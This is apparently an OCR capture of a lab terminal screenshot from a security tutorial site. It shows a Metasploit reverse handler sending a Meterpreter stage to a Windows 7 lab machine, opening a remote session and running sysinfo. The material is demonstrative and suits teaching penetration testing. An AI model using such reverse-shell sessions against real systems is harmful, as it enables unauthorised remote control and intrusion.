 root@lab: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.5.132:8080
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.5.130
[*] Meterpreter session 1 opened (192.168.5.132:8080 -> 192.168.
5.130:49265) at 2013-08-06 20:51:08 -0400
meterpreter >
meterpreter >
meterpreter > mow we have meterpreter session we can do alot of things
[-] Unknown command: mow.
meterpreter > sysinfo
Computer : LAB-PC
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_GB
Meterpreter : x86/win32
meterpreter >
drops.wooyun.org